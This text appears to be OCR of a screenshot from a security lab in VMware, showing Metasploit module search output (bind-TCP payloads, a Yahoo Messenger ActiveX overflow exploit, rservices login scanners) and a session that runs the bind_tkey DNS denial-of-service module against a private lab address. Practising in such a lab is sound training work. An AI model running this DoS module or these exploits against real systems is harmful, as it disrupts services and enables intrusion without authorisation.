 Ubuntu 64-bit - VMware Workstation
File Edit View VM Tabs Help
EVE-VM Metasploitable2-Linux Ubuntu 64-bit Ubuntu 64-bit
1 2 3 4 2 9:14
mostafa@mostafa: ~
File Actions Edit View Help
indows x64 Bind Named Pipe Stager
654 payload/windows/x64/vncinject/bind_tcp . normal No Windows x64 VNC Server (Reflective Injection), W
indows x64 Bind TCP Stager
655 payload/windows/x64/vncinject/bind_ipv6_tcp . normal No Windows x64 VNC Server (Reflective Injection), W
indows x64 IPv6 Bind TCP Stager
656 payload/windows/x64/vncinject/bind_ipv6_tcp_uuid . normal No Windows x64 VNC Server (Reflective Injection), W
indows x64 IPv6 Bind TCP Stager with UUID Support
657 payload/windows/pingback_bind_tcp . normal No Windows x86 Pingback, Bind TCP Inline
658 exploit/windows/browser/yahoomessenger_server 2007-06-05 good No Yahoo! Messenger 8.1.0.249 ActiveX Control Buffe
r Overflow
659 \_ target: Windows XP SP0/SP1 Pro English . . . .
660 \_ target: Windows 2000 Pro English All . . . .
661 payload/cmd/mainframe/bind_shell_jcl . normal No Z/OS (MVS) Command Shell, Bind TCP
662 auxiliary/scanner/rservices/rexec_login . normal No rexec Authentication Scanner
663 auxiliary/scanner/rservices/rlogin_login . normal No rlogin Authentication Scanner
664 auxiliary/scanner/rservices/rsh_login . normal No rsh Authentication Scanner
Interact with a module by name or index. For example info 664, use 664 or use auxiliary/scanner/rservices/rsh_login
msf6 exploit(unix/webapp/php_include) > use auxiliary/dos/dns/bind_tkey
msf6 auxiliary(dos/dns/bind_tkey) > set RHOST 10.0.0.10
RHOST ⇒ 10.0.0.10
msf6 auxiliary(dos/dns/bind_tkey) > set RPORT 53
RPORT ⇒ 53
msf6 auxiliary(dos/dns/bind_tkey) > run
[*] Sending packet to 10.0.0.10
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(dos/dns/bind_tkey) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 Search 6 2 ENG US 4:14:41 PM 10/11/2024 PRE